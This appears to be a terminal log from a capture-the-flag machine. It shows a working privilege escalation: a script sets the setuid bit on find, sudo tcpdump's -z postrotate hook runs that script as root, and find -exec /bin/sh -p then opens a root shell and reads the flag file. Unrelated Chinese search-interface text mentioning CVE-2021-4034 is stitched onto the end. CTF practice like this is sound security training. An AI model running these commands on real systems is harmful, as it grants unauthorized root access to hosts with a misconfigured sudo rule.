 webdeveloper@webdeveloper:/tmp$ echo "chmod u+s /usr/bin/find"> shell.sh
webdeveloper@webdeveloper:/tmp$ chmod +x shell.sh
webdeveloper@webdeveloper:/tmp$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
16 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:/tmp$ find . -exec /bin/sh -p \; -quit
# id
uid=1000(webdeveloper) gid=1000(webdeveloper) euid=0(root) groups=1000(webdeveloper),4(adm),24(cdrom),30(dip),46(plugdev),108(lxd)
# cd /root
# l
/bin/sh: 3: l: not found
# ls
flag.txt
# cat flag.txt
Congratulations here is youre flag:
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290
#
未找到结果
"CVE-2021-4034"中无匹配项
搜索所有地方(E)